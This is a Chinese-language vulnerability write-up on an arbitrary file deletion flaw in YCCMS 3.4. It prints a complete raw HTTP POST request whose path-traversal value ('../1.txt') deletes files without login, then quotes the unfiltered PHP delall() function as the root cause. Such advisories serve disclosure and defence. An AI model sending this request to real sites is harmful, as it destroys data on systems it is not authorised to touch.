# YCCMS 3.4 任意文件删除
======================
一、漏洞简介
————
二、漏洞影响
————
YCCMS 3.4
———
三、复现过程
POST /admin/?a=pic&m=delall HTTP/1.1
Host: www.0-sec.org:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=pic
Upgrade-Insecure-Requests: 1
pid%5B0%5D=../1.txt&chkall=on&send=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87t
只需要更改pid\[0\]即可在无登录条件下任意删除文件,删除根目录下的1.txt已经删除成功了其实这还是犯了一个最容易犯的错误,没有对传进来的路径进行过滤就拼接了目录,导致了任意文件删除漏洞的产生根据url定位到相关函数位置,位于/controller/PicAction.class.php
public function delall(){
if(isset($_POST[‘send’])){
if(validate::isNullString($_POST[‘pid’])) tool::layer_alert(‘没有选择任何图片!’,’?a=pic’,7);
$_fileDir=ROOT_PATH.’/uploads/’;
foreach($_POST[‘pid’] as $_value){
$_filePath=$_fileDir.$_value;
if(!unlink($_filePath)){
tool::layer_alert(‘图片删除失败,请设权限为777!’,’?a=pic’,7);
}else{
header(‘Location:?a=pic’);
}
}
}
}
对
pid传进来的值并没有进行过滤就进行了了路径的拼接,导致了路径穿越漏洞,触发任意文件删除漏洞
参考链接
——–
> https://xz.aliyun.com/t/7748\#toc-4











 会员专属
会员专属


请登录后查看评论内容